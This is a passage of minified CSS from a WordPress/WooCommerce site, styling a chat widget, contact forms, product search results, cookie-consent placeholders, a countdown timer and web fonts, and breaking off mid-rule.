.chaty-whatsapp-footer:before{background-image:var(--wpr-bg-0cd25305-6436-4d63-85b8-446bd0a368fe);opacity:.7}.chaty-whatsapp-message{padding:7px 14px 6px;background-color:#fff;border-radius:0 10px 10px;position:relative;transform-origin:center top;z-index:2;margin-top:0;margin-left:0;max-width:calc(100% - 40px);font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif;font-size:14px;line-height:18px;border:1px solid rgba(34,17,71,.08)}.chaty-whatsapp-message:before{content:"";display:none;width:0;height:0;border-top:0 solid transparent;border-bottom:10px solid transparent;border-right:12px solid #fff;position:absolute;left:-12px;top:0}.wp-profile-img+.chaty-whatsapp-message:before{display:block}.chaty-whatsapp-message p{margin:0;padding:0;color:#111b21;font-weight:400;word-wrap:break-word}.chaty-whatsapp-footer{position:relative;padding:20px 15px}.whatsapp-chaty-form{display:flex;margin:0;padding:0}button.chaty-whatsapp-button-button,button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{text-align:center!important;height:40px!important;width:40px!important;padding:0!important;background:#c6d7e3!important;border-radius:20px!important;outline:0!important;box-shadow:none!important;cursor:pointer!important;margin:0 0 0 10px!important;text-decoration:none!important;border:none!important;min-width:1px!important;flex:0 0 40px}button.chaty-whatsapp-button-button{background:#c6d7e3!important}button.chaty-whatsapp-button-button:focus,button.chaty-whatsapp-button-button:hover{background:#a8c5da!important}.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button{background:#25d366!important}.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:focus,.chaty-whatsapp-input:not(:placeholder-shown)+button.chaty-whatsapp-button-button:hover{background:#22bf5b!important}.chaty-whatsapp-data{display:flex;flex:1;z-index:1}.chaty-whatsapp-field{padding-right:0;flex:1;position:relative;display:flex;align-items:center}.chaty-whatsapp-field input[type=text]{height:40px!important;line-height:normal;padding:0 10px 0 15px;font-size:16px;resize:none;width:100%;border:none!important;border-radius:24px;outline:0;box-shadow:none!important;background:#fff!important;margin:0;color:#111b21;flex:1}.chaty-whatsapp-field input[type=text]:focus{outline:0!important;border:none!important;margin:0;color:#111b21;box-shadow:none!important}.chaty-whatsapp-button-button:active,.chaty-whatsapp-button-button:focus,.chaty-whatsapp-button-button:hover{background:#a8c5da!important}.chaty.form-open .chaty-channel button.open-chaty-channel,.chaty.form-open .chaty-no-close-button.has-single .chaty-i-trigger{display:block}.chaty-agent-data{font-size:16px}.chaty-agent-data .close-chaty-form{right:10px;top:12px}.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field,.chaty-contact-input textarea.chaty-textarea-field{color:#28303d;font-family:BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-sans;margin:0;background:#fff;outline:0}.chaty-agent-icon{width:48px;height:48px;margin:0 15px 0 0}.chaty-agent-data .chaty-custom-icon{width:48px;height:48px;text-align:center;display:block;line-height:48px;background:silver;border-radius:50%;color:#fff;font-size:28px}.chaty-close-agent-list{position:absolute;right:15px;top:10px;width:26px;height:26px;cursor:pointer;z-index:10;padding:0 0 10px 10px}.chaty-agent-icon img{width:48px;height:48px;object-fit:cover}.chaty-close-agent-list svg{fill:#ffffff}.agent-sub-header{font-size:14px;line-height:20px;font-weight:400}.agent-main-header{font-size:20px;line-height:32px;font-weight:700;position:relative}.chaty-view-header:before{content:"";background:var(--wpr-bg-cfc81e62-24f4-48c2-85b1-711b06d4cc41) no-repeat;width:215px;height:41px;position:absolute;top:0;left:0;z-index:1}.chaty-view-header:after{content:"";background:var(--wpr-bg-ea3648ee-9473-46f1-b14a-f635c3df8bda) no-repeat;width:44px;height:41px;position:absolute;bottom:0;right:0;z-index:1}.chaty-custom-channel-icon{display:block;border-radius:50%;color:#fff;text-align:center;line-height:54px}.chaty-contact-form-title{padding:10px 15px;text-align:left;font-size:18px;color:#fff;border-radius:8px 8px 0 0;justify-content:space-between;display:flex}.chaty-contact-inputs{padding:15px}.chaty-contact-input{display:block}.chaty-contact-input label.chaty-form-label{font-size:14px;margin:0;padding:0 0 4px;line-height:20px;display:flex;color:#28303d}.chaty-contact-input+.chaty-contact-input{margin:10px 0 0}.chaty-contact-input input.chaty-input-field,.chaty-contact-input input[type=email].chaty-input-field,.chaty-contact-input input[type=text].chaty-input-field,.chaty-contact-input select.chaty-input-field{width:100%;height:36px;line-height:36px;font-size:16px;padding:0 10px;border:1px solid #ccc;border-radius:4px}.chaty-contact-input .has-chaty-error:focus,.chaty-contact-input input.chaty-input-field:focus,.chaty-contact-input input[type=email].chaty-input-field:focus,.chaty-contact-input input[type=tel].chaty-input-field:focus,.chaty-contact-input input[type=text].chaty-input-field:focus,.chaty-contact-input select.chaty-input-field:focus,.chaty-contact-input textarea.chaty-textarea-field:focus{outline:0;box-shadow:none;border-color:#898989;background-color:#fff}.chaty-contact-input textarea.chaty-textarea-field{width:100%;height:100px;line-height:20px;font-size:16px;padding:10px;border:1px solid #ccc;border-radius:4px;display:block}.chaty-contact-form-box .close-chaty-form{right:9px;top:9px}.chaty-contact-form-box button.chaty-submit-button[type=submit],button#chaty-submit-button-0{border:none;border-radius:4px;color:#fff;background:#a886cd;width:100%;height:36px;line-height:36px;font-size:18px;padding:0;margin:0;cursor:pointer;text-align:center;display:block}.chaty-contact-input input.chaty-input-field.has-chaty-error,.chaty-contact-input select.chaty-input-field.has-chaty-error,.chaty-contact-input textarea.has-chaty-error{border:1px solid #d20000}.chaty-contact-form-button{padding:15px}.chaty-ajax-error-message,.chaty-ajax-success-message{color:#00a700;padding:10px 0 0;text-align:center;font-size:16px}.chaty-ajax-error-message{color:#da0000}.chaty-view-header,.chaty-view-header a,.chaty-view-header a:focus,.chaty-view-header a:hover{font-weight:500;color:#fff;font-size:24px}.chaty-exit-intent{position:fixed;z-index:-1}.chaty-exit-intent:before{display:block;position:fixed;top:0;left:0;content:'';width:100vw;height:100vh;background:rgba(0,0,0,.8);visibility:hidden;z-index:100;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out}.chaty .chaty-widget.right-position .chaty-exit-intent:before{clip-path:circle(15px at calc(100% - 60px) calc(100% - 60px))}.chaty .chaty-widget .chaty-exit-intent.animate:before{visibility:visible;clip-path:circle(100%)}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-wechat-form.custom-cht-pos,body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos{top:50%;left:0;right:0;margin:0 auto;transform:translate(0,-50%);bottom:auto}body.cht-in-mobile .chaty-outer-forms.chaty-agent-data.custom-cht-pos .chaty-agent-body{max-height:calc(100vh - 164px)!important}.chaty-whatsapp-message p+p{margin-top:10px}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form.custom-cht-pos .chaty-whatsapp-content{max-height:calc(100vh - 122px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms.chaty-whatsapp-form:not(.custom-cht-pos) .chaty-whatsapp-content{overflow-y:auto}.chaty.has-custom-pos.form-open .chaty-i-trigger{opacity:0;visibility:hidden}body.cht-in-mobile .chaty-outer-forms.chaty-contact-form-box.custom-cht-pos .chaty-contact-inputs{max-height:calc(100vh - 150px)!important;overflow-y:auto}body.cht-in-mobile .chaty-outer-forms{max-width:calc(100vw - 50px)!important}.chaty-view-body{background:#fff;border-radius:8px}.chaty-view-header{background:#b78deb;border-radius:7px 7px 0 0;padding:10px 15px;position:relative;word-break:break-word}.chaty-top-content{padding:15px 15px 0;font-size:16px}.chaty-view-content p,.chaty-view-content p a,.chaty-view-content p a:focus,.chaty-view-content p a:hover{margin:0;padding:0;font-size:16px;line-height:150%;color:#49687e;word-break:break-word}.chaty-view-content p a{display:inline-block}.chaty-view-content p a:focus,.chaty-view-content p a:hover,.chaty-view-header a:focus,.chaty-view-header a:hover{outline:0;text-decoration:none}.chaty-view-content p+p{margin-top:10px}.chaty-close-view-list{position:absolute;right:15px;top:10px;width:12px;cursor:pointer;z-index:11}.chaty-close-view-list svg{fill:#ffffff;display:inline-block;width:100%}.chaty-view-channels .chaty-channel{height:48px;display:inline-block;margin:6px 0;width:20%;text-align:center;vertical-align:top}.chaty-view-channels .chaty-channel a,.chaty-view-channels .chaty-channel img,.chaty-view-channels .chaty-channel span:not(.on-hover-text){display:block;width:48px;height:48px;margin:0 auto}.chaty-view-channels{padding:10px 8px}.chaty-view-channels .chaty-custom-channel-icon{font-size:24px}.front-google-captcha{width:100%!important;overflow:hidden}.front-google-captcha>div{width:100%}.front-google-captcha iframe{transform:scaleX(.9);position:relative;left:-15px}.widget-fa-icon{width:100%;height:100%;display:inline-block;vertical-align:middle;color:#fff}span.chaty-loader{display:none;vertical-align:middle;color:#fff;animation:1s linear infinite rotation;width:24px;height:24px;text-align:center;line-height:24px;margin-left:5px}span.chaty-loader span.dashicons{width:24px;height:24px;text-align:center;line-height:24px;font-size:24px}@keyframes rotation{from{transform:rotate(0)}to{transform:rotate(359deg)}}span.chaty-loader.active{display:inline-block;vertical-align:baseline}.chaty-i-trigger.single-channel>.chaty-channel>.on-hover-text{display:none!important}html[dir=rtl] .chaty-input-field,html[dir=rtl] .chaty-submit-button,html[dir=rtl] .chaty-tooltip,html[dir=rtl] .chaty-tooltip:after,html[dir=rtl] .chaty-whatsapp-message,html[dir=rtl] .on-hover-text{direction:rtl}.add-bg-blur-effect{background-color:rgba(0,0,0,.4);overflow-x:hidden}.add-bg-blur-effect>:not(.chaty,.chaty-outer-forms,.picmo__popupContainer){filter:blur(6px)}.email_suggestion{margin:0;padding:0;font-size:14px;color:#970029}.email_suggestion i{color:#2596be;font-weight:700;cursor:pointer}.chaty-form .eac-sugg{color:#c1c1c1;line-height:34px!important}.chaty-form .eac-input-wrap{width:100%;overflow:hidden}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.chaty-whatsapp-header{display:flex;align-items:center;background-color:#4aa485;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;box-shadow:0 16px 32px 0 #1a0E3529}.chaty-whatsapp-header .header-wp-icon{height:30px;width:30px;margin-right:7px}.chaty-whatsapp-header .header-wp-title{color:#fff;font-size:15px;flex:1;padding-right:8px}.whatsapp-form-close-btn{flex:0 0 16px;cursor:pointer}.whatsapp-form-close-btn svg{width:16px;height:16px}.chaty-form,.chaty-whatsapp-form{font-family:'Segoe UI','Helvetica Neue',Helvetica,'Lucida Grande',Arial,Ubuntu,Cantarell,'Fira Sans',sans-serif}.chaty-whatsapp-body .wp-profile-img{height:30px;width:30px;margin-right:15px}.chaty-whatsapp-body .wp-profile-img img{height:30px;width:30px;border-radius:50%;object-fit:cover}.chaty-whatsapp-message-nickname{color:#489d81;font-size:10px;font-weight:500;line-height:14px}.chaty-whatsapp-message-time{color:#a1a1a9;font-size:10px;line-height:12px}.chaty-whatsapp-input::placeholder{color:#83a1b7;opacity:40%}.chaty-whatsapp-input::-ms-input-placeholder{color:#83a1b7;opacity:40%}button[type=button].chaty-wp-emoji-input,button[type=button].chaty-wp-emoji-input:focus,button[type=button].chaty-wp-emoji-input:hover{position:absolute!important;top:9px;left:8px;background:0 0!important;border:none!important;cursor:pointer;height:24px!important;width:24px!important;padding:0!important;min-width:1px!important;margin:0!important;outline:0!important}.chaty-whatsapp-field:not(.has_emoji) .chaty-wp-emoji-input{display:none!important}.chaty-whatsapp-input{padding-left:38px!important}.chaty-whatsapp-field:not(.has_emoji) .chaty-whatsapp-input{padding-left:15px!important}.picmo__popupContainer{z-index:1000000}body .picmo__picker .picmo__emojiCategory .picmo__categoryName{display:flex;height:auto;padding:10px 17px;border-bottom:1px solid #e2e8f0;font-weight:700;background:#f3f3f3}.chaty-channel span.chaty-icon{display:block}.chaty.form-open .chaty-widget.has-single .chaty-cta-close .chaty-cta-button{opacity:1;visibility:visible;transform:rotate(360deg);z-index:999}.chaty-contact-input input[type=file].chaty-input-field{line-height:32px}.eac-cval:empty,.eac-sugg:empty{display:none!important}.qr-code-header{display:flex;align-items:center;background-color:#a886cd;border-top-left-radius:6px;border-top-right-radius:6px;padding:10px 15px;position:relative;justify-content:space-between;color:#fff;box-shadow:0 16px 32px 0 #1a0E3529;z-index:999999}.chaty-close-button{cursor:pointer}.qr-code-title{line-height:1;padding:15px 15px 0;font-size:14px;color:#83a1b7}.qr-code-box{margin-top:10px;padding:0 15px 15px}.qr-code-head-title{display:inline-flex;align-items:center}.qr-code-head-title svg{margin-right:5px}.mce-error{border:1px solid #d00!important}.required_indicate{color:red;font-size:18px;margin-left:2px}.chaty-whatsapp-button-button svg{display:inline-block;vertical-align:sub}.chaty-wp-emoji-input:hover{background-color:transparent;border-color:transparent}.chaty-wp-emoji-input:focus{outline:0}.chaty-whatsapp-input[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:40%!important}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:1!important}.chaty-outer-forms form{margin:0}.chaty,.chaty *,.chaty-form,.chaty-form *,.chaty-whatsapp-form,.chaty-whatsapp-form *{-webkit-tap-highlight-color:transparent}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::after,.wpcf7-list-item-label::before{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.popup-template .modal{opacity:0;-webkit-transition:250ms;-o-transition:250ms;transition:all 250ms ease}.popup-template .modal.is-open{opacity:1;-webkit-transition:250ms;-o-transition:250ms;transition:all 250ms ease}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.aws-container .aws-search-form{position:relative;width:100%;float:none!important;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important;align-items:stretch;height:44px}.aws-container .aws-search-form *,.aws-search-result{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-hyphens:manual;-webkit-hyphens:manual;hyphens:manual;border-radius:0!important}.aws-container .aws-search-form .aws-loader,.aws-container .aws-search-form .aws-loader:after{border-radius:50%!important;width:20px;height:20px}.aws-container .aws-search-form .aws-wrapper{flex-grow:1;position:relative;vertical-align:top;padding:0;width:100%;overflow:hidden}.aws-container .aws-search-form .aws-loader{position:absolute;display:none;right:10px;top:50%;z-index:999;margin:-10px 0 0;font-size:10px;text-indent:-9999em;border-top:3px solid #ededed;border-right:3px solid #ededed;border-bottom:3px solid #ededed;border-left:3px solid #555}.aws-container .aws-search-form.aws-processing .aws-loader{display:block;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:.7s linear infinite load8;animation:.7s linear infinite load8}.aws-container .aws-search-label{position:absolute!important;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}.aws-container .aws-search-field{width:100%;max-width:100%;color:#313131;padding:6px;line-height:30px;display:block;font-size:12px;position:relative;z-index:2;-webkit-appearance:none;height:100%;margin:0!important;border:1px solid #d8d8d8;outline:0}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:1024px){.aws-container .aws-search-field{font-size:16px}}.aws-container .aws-search-field::-ms-clear{display:none;width:0;height:0}.aws-container .aws-search-field::-ms-reveal{display:none;width:0;height:0}.aws-container .aws-search-field::-webkit-search-cancel-button,.aws-container .aws-search-field::-webkit-search-decoration,.aws-container .aws-search-field::-webkit-search-results-button,.aws-container .aws-search-field::-webkit-search-results-decoration{display:none}.aws-container .aws-search-field:focus{background-color:#fff}.aws-container .aws-show-clear .aws-search-field{padding-right:40px}.aws-container .aws-search-field:focus::-webkit-input-placeholder{color:transparent}.aws-container .aws-search-field:focus:-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus::-moz-placeholder{color:transparent}.aws-container .aws-search-field:focus:-ms-input-placeholder{color:transparent}.aws-container .aws-search-form .aws-search-clear{display:none!important;position:absolute;top:0;right:0;z-index:2;cursor:pointer;color:#757575;height:100%;width:38px;padding:0 0 0 10px;text-align:left}.aws-container .aws-search-form .aws-search-clear span{position:relative;display:block;font-size:24px;line-height:24px;top:50%;margin-top:-12px}.aws-container .aws-search-form.aws-show-clear.aws-form-active .aws-search-clear{display:block!important}.aws-container .aws-search-form.aws-form-active.aws-processing .aws-search-clear{display:none!important}.aws-container .aws-search-form .aws-search-btn{padding:0;line-height:10px;width:42px}.aws-container .aws-search-form .aws-search-btn_icon{display:inline-block;fill:currentColor;height:24px;line-height:24px;position:relative;width:42px;color:#555}.aws-container .aws-search-form .aws-search-btn svg{display:block;height:100%;width:100%}.aws-container[data-show-page=false] .aws-search-form .aws-search-btn:hover{background:#ededed;cursor:default}.aws-container .aws-search-form .aws-form-btn{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;flex-direction:column;text-align:center;background:#ededed;border:1px solid #d8d8d8;margin:0 0 0-1px;cursor:pointer;position:relative;white-space:nowrap;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:background-color .1s ease-in-out;-moz-transition:background-color .1s ease-in-out;-o-transition:background-color .1s ease-in-out;transition:background-color .1s ease-in-out}.aws-container .aws-search-form .aws-form-btn:hover{background:#dcdcdc}.aws-container .aws-search-form .aws-form-btn:active{background:#d8d8d8}.aws-container[data-buttons-order="3"] .aws-search-form .aws-wrapper{-webkit-order:2;order:2}.aws-container[data-buttons-order="3"] .aws-search-form .aws-search-btn{margin:0-1px 0 0}.aws-search-result{position:absolute;text-align:left;z-index:9999999999999;background:#fff;width:100%;margin-top:-1px;border:1px solid #ccc;font-size:12px;line-height:16px}.aws-search-result ul{list-style:none;padding:0!important;margin:0!important;max-height:400px;overflow-y:auto}.aws-search-result ul::-webkit-scrollbar-track{-webkit-box-shadow:none;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar{width:7px;background-color:#ededed}.aws-search-result ul::-webkit-scrollbar-thumb{background-color:#d8d8d8}.aws-search-result ul li{list-style:none;border-bottom:1px solid #ccc;overflow:hidden;margin:0!important;position:relative}.aws-search-result ul li:last-child{border-bottom:0}.aws-search-result .aws_result_link{display:block;cursor:pointer;padding:10px 8px;height:100%;overflow:hidden;text-decoration:none;border:0}.aws-search-result .aws_top_text{width:100%;padding:10px 8px;border-bottom:1px solid #ccc}.aws-search-result .aws_result_item.hovered,.aws-search-result .aws_result_item:hover,.aws-search-result .aws_search_more a:hover{background:#f5f5f5}.aws-search-result .aws_results .aws_result_item{position:relative}.aws-search-result .aws_result_item .aws_result_link_top{position:absolute;z-index:1;white-space:nowrap;text-indent:-9999px;overflow:hidden;top:0;bottom:0;left:0;right:0;opacity:0;outline:0;text-decoration:none}.aws-search-result .aws_result_item [data-link],.aws-search-result .aws_result_item a,.aws-search-result .aws_result_item button,.aws-search-result .aws_result_item span[href]{position:relative;z-index:2}.aws-search-result .aws_result_content{overflow:hidden;display:block}.aws-search-result .aws_result_title{display:block;font-weight:400;margin-bottom:3px;color:#21759b}.aws-search-result .aws_result_featured{margin:0 6px 0 0;position:relative;top:-2px;left:3px}.aws-search-result .aws_result_featured svg{width:13px;height:13px;fill:#fa0;vertical-align:bottom}.aws-search-result .aws_result_sku,.aws-search-result .aws_result_stock{display:block;font-weight:400;margin-top:4px;margin-bottom:5px;color:#7ad03a}.aws-search-result .aws_result_stock.out{color:#a44}.aws-search-result .aws_result_sku{margin-top:3px;color:#222}.aws-search-result .aws_result_cat .aws_result_title,.aws-search-result .aws_result_tag .aws_result_title{margin-bottom:2px}.aws-search-result .aws_result_excerpt{display:block;color:#222}.aws-search-result .aws_result_price{display:block;padding:2px 0;color:#222}.aws-search-result .aws_result_price del{background:0 0;padding:0 12px 0 0;opacity:.8;text-decoration:line-through!important}.aws-search-result .aws_result_price ins{background:0 0;padding:0 12px 0 0;opacity:1}.aws-search-result .aws_result_cats{display:block;float:left;margin:0 20px 0 0}.aws-search-result .aws_result_image{display:block;height:100%;float:left;padding:0 10px 0 0}.aws-search-result .aws_result_image img{width:50px;height:auto;box-shadow:none}.aws-search-result .aws_result_sale{display:block;height:42px;overflow:hidden;position:absolute;right:0;top:0;width:47px}.aws-search-result .aws_onsale{background:#77a464;color:#fff;display:block;float:right;height:20px;padding-top:2px;position:relative;right:-25px;text-align:center;top:3px;transform:rotate(45deg);width:77px}.aws-search-result .aws_no_result{line-height:1.5;padding:10px 6px;cursor:auto}.aws-search-result .aws_search_more a{line-height:40px;display:block;text-decoration:none;border:0;text-align:center;color:#21759b}.aws-search-result .aws_terms_suggestions{line-height:1.7}.aws-search-result .aws_term_suggestion{color:#222;vertical-align:middle}.aws-search-result a.aws_term_suggestion{color:#222;background:#ededed;border:0;border-radius:3px;font-size:13px;padding:2px 5px}.aws-search-result a.aws_term_suggestion:hover{background-color:#dad8da}body.aws-overlay{overflow:hidden!important;position:fixed;width:100%}.aws-container.aws-mobile-fixed{position:fixed!important;z-index:9999999!important;top:10px!important;left:20px!important;width:100%;width:calc(100% - 40px)!important}.aws-mobile-fixed-close{padding:15px;margin-right:-10px;display:inline-block;float:right;cursor:pointer}.aws-overlay-mask{display:block;position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background:#fff;z-index:9999998!important}.aws-overlay .aws-overlay-mask{opacity:1}.aws-search-result .aws_result_title .advanced-woo-labels{position:relative!important;width:auto!important;margin:0 5px 5px 0!important;transform:none!important}.aws-search-result .aws_result_title .advanced-woo-labels:last-child{margin-bottom:0!important}.aws-search-result .aws_result_title .aws_result_labels{display:flex;margin:0!important;flex-wrap:wrap;flex-direction:row;text-align:left;justify-content:flex-start}.cmplz-blocked-content-notice{display:none}.cmplz-blocked-content-container,.cmplz-wp-video{animation-name:cmplz-fadein;animation-duration:.6s;background:#fff;border:0;border-radius:3px;box-shadow:0 0 1px 0 rgba(0,0,0,.5),0 1px 10px 0 rgba(0,0,0,.15);display:flex;justify-content:center;align-items:center;background-repeat:no-repeat!important;background-size:cover!important;height:inherit;position:relative}.cmplz-blocked-content-container iframe,.cmplz-wp-video iframe{visibility:hidden;max-height:100%;border:0!important}.cmplz-blocked-content-container .cmplz-blocked-content-notice,.cmplz-wp-video .cmplz-blocked-content-notice{white-space:normal;text-transform:initial;position:absolute!important;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);max-width:300px;font-size:14px;padding:10px;background-color:rgba(0,0,0,.5);color:#fff;text-align:center;z-index:98;line-height:23px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links{display:block;margin-bottom:10px}.cmplz-blocked-content-container .cmplz-blocked-content-notice .cmplz-links a,.cmplz-wp-video .cmplz-blocked-content-notice .cmplz-links a{color:#fff}.cmplz-blocked-content-container div div{display:none}.cmplz-wp-video .cmplz-placeholder-element{width:100%;height:inherit}@keyframes cmplz-fadein{from{opacity:0}to{opacity:1}}[class~=hurrytimer-campaign]{line-height:normal;text-align:center;padding:10px 0}[class~=hurrytimer-campaign] *{line-height:normal}.hurryt-loading{display:none!important}.hurrytimer-timer{display:flex;align-items:baseline;justify-content:center;flex-wrap:wrap}.hurrytimer-sticky{margin:auto!important;width:100%;background:#fff;left:0;right:0;z-index:9999;position:fixed;box-shadow:1px 1px 2px rgba(0,0,0,.05)}.admin-bar:not(.wp-admin) .hurrytimer-sticky{z-index:999999}.hurrytimer-sticky-inner{max-width:1200px;margin:auto;text-align:center;padding-left:5px;padding-right:5px}.hurrytimer-sticky-close{right:10px;position:absolute;transform:translateY(-50%);top:50%;background:0 0;border:none;padding:0;margin:0;width:13px;height:13px;cursor:pointer;display:flex}.hurrytimer-sticky-close svg{fill:#333;width:100%;height:100%}.hurrytimer-sticky-close:hover{opacity:1;background:0 0}span.onsale{z-index:10}.fusion-menu-cart-items .yith-wcbm-badge{display:none!important}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.eot');src:local('Open Sans'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff2') format('woff2'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.woff') format('woff'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.ttf') format('truetype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-regular.svg#OpenSans') format('svg')}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.eot');src:local('Open Sans'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.eot?#iefix') format('embedded-opentype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff2') format('woff2'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.woff') format('woff'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.ttf') format('truetype'),url('https://formacaonline.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/open-sans-v27-latin-ext_latin-700.svg#OpenSans') format('svg')}*{box-sizing:border-box}input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=submit],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=image]{padding:0;border:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;color:var(--body_typography-color);font-size:var(--body_typography-font-size,16px);font-family:var(--body_typography-font-family,inherit)}#boxed-wrapper{overflow-x:hidden;overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}object{max-width:100%}a{text-decoration:none}input,select,textarea{font-family:var(--body_typography-font-family,inherit);vertical-align:middle;color:var(--body_typography-color)}select{border-style:solid}fieldset,form{margin:0;padding:0;border-style:none}a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.woocommerce .social-share li .fontawesome-icon{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}.gallery{margin:0 auto;max-width:1400px}#main{padding:55px 10px 45px;clear:both}.avada-myaccount-data 